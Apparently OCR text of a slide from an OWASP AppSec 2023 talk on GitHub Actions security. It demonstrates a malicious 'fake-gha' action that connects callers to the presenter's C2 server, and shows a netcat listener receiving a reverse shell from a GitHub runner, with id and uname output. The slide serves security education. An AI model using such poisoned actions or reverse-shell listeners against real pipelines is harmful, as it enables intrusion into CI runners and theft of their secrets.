 Malicious GitHub Actions
• Anyone that called my GHA would connect to
my C2 server
9 lines (7 sloc) 127 Bytes
1 on: [push]
2
3 jobs:
4 Nmap:
5 runs-on: ubuntu-latest
6 name: Fake GHA
7 steps:
8 - uses: magnologan/fake-gha@v4
9
[ec2-user@ip-172-31-86-103 ~]$ sudo nc -lvp 443
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 52.165.132.2.
Ncat: Connection from 52.165.132.2:1024.
id
uid=1001(runner) gid=121(docker) groups=121(docker),4(adm),101(systemd-journal)
uname -a
Linux fv-az90-248 5.8.0-1042-azure #45~20.04.1-Ubuntu SMP Wed Sep 15 14:24:15 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
50 | ©2023 Trend Micro Inc.
TREND MICRO
OWASP 2023
GLOBAL
AppSec
TM
ct to
TREND
GitHub Actions: Vulnerabilities,
Attacks, And Counter-Measures
- Magno Logan